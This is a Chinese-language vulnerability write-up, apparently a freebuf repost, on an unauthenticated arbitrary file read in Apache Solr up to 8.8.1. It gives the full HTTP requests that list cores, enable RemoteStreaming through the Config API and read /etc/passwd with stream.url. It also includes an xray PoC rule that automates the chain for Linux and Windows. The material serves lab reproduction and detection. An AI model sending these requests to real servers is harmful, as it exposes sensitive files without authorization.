一、简介
Apache Solr是一个开源搜索服务引擎,Solr 使用 Java 语言开发,主要基于 HTTP 和 Apache Lucene 实现。Apache-Solr任意文件读取漏洞漏洞,攻击者可以在未授权的情况下读取目标服务器敏感文件和相关内容。
漏洞利用需要两步,首先利用Config API打开默认关闭的requestDispatcher.requestParsers.enableRemoteStreaming开关,然后进行文件读取。
值得注意的是,默认情况下requestDispatcher.requestParsers.enableRemoteStreaming是关闭,攻击者并不能进行任意文件读取。
二、影响版本
Apache Solr <= 8.8.1(最新版,目前官方以RemoteStreaming默认关闭为由拒绝修复…但是可以通过config接口开启)
三、漏洞复现
手动搭建环境:http://archive.apache.org/dist/lucene/solr/
也可以使用vulhub的任意solr漏洞环境:https://github.com/vulhub/vulhub/tree/master/solr/CVE-2019-0193
开始复现:
-
获取core名称。 /solr/admin/cores?wt=json
GET /solr/admin/cores?wt=json HTTP/1.1
Host: 127.0.0.1:8983
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
Connection: close

-
通过solr config 的接口启用RemoteStreaming
POST /solr/test/config HTTP/1.1
Host: 127.0.0.1:8983
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
Content-Length: 80
Content-Type: application/json
Connection: close
{"set-property":{"requestDispatcher.requestParsers.enableRemoteStreaming":true}}
-
通过stream.url 实现任意文件读取。
POST /solr/test/debug/dump?param=ContentStreams HTTP/1.1
Host: 127.0.0.1:8983
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
Content-Length: 29
Content-Type: application/x-www-form-urlencoded
Connection: close
stream.url=file:///etc/passwd
这里附上我写的xray 检测规则
name: poc-yaml-solr-any-file-read
groups:
linux:
- method: GET
path: /solr/admin/cores?wt=json
follow_redirects: false
expression: response.status == 200 && response.body.bcontains(b"responseHeader")
search: '"name":"(?P<core>.*?)"'
- method: POST
path: >-
/solr/{{core}}/config
headers:
Content-Type: application/json
body: |-
{"set-property":{"requestDispatcher.requestParsers.enableRemoteStreaming":true}}
follow_redirects: false
expression: response.status == 200 && response.body.bcontains(bytes("\"status\":0")) && response.body.bcontains(bytes("responseHeader"))
- method: POST
path: >-
/solr/{{core}}/debug/dump?param=ContentStreams
headers:
Content-Type: application/x-www-form-urlencoded
body: |-
stream.url=file:///etc/passwd
follow_redirects: false
expression: |
response.status == 200 && "root:[x*]:0:0:".bmatches(response.body)
windows:
- method: GET
path: /solr/admin/cores?wt=json
follow_redirects: false
expression: response.status == 200 && response.body.bcontains(b"responseHeader")
search: '"name":"(?P<core>.*?)"'
- method: POST
path: >-
/solr/{{core}}/config
headers:
Content-Type: application/json
body: |-
{"set-property":{"requestDispatcher.requestParsers.enableRemoteStreaming":true}}
follow_redirects: false
expression: response.status == 200 && response.body.bcontains(bytes("\"status\":0")) && response.body.bcontains(bytes("responseHeader"))
- method: POST
path: >-
/solr/{{core}}/debug/dump?param=ContentStreams
headers:
Content-Type: application/x-www-form-urlencoded
body: |-
stream.url=file:///c://windows/win.ini
follow_redirects: false
expression: |
response.status == 200 && (response.body.bcontains(b"for 16-bit app support") || response.body.bcontains(b"[extensions]"))
detail:
author: jweny(https://github.com/jweny)
links:
- https://mp.weixin.qq.com/s/HMtAz6_unM1PrjfAzfwCUQ
来源:freebuf.com 2021-03-18 15:39:54 by: BIGLucifer
© 版权声明
文章版权归作者所有,未经允许请勿转载。
THE END
喜欢就支持一下吧





















请登录后发表评论
注册